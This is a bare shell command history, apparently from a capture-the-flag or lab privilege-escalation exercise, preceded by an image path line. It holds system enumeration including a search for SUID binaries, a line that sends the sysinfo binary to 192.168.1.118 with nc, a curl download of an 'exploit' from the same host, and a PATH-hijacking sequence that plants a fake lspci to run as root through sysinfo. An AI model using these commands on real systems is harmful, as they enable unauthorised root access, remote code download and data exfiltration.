 ls
whoami
cat etc/issue
uname -a
mount
docker ps
find / -mount
find / -perm -4000
/usr/sbin/sysinfo
cat /usr/sbin/sysinfo|nc -w 5 192.168.1.118 1337
curl http://192.168.1.118:8080/exploit --output /tmp/lspci
chmod 555 lspci
PATH=/tmp:/bin:/sbin /usr/sbin/sysinfo 2>&1
ls /etc/apparmor.d
cat /etc/apparmor.d/usr.sbin.sysinfo
ls -la /usr/ /usr/local
cp /tmp/lspci /usr/local/bin
PATH=/usr/local/bin:/bin /usr/sbin/sysinfo 2>&1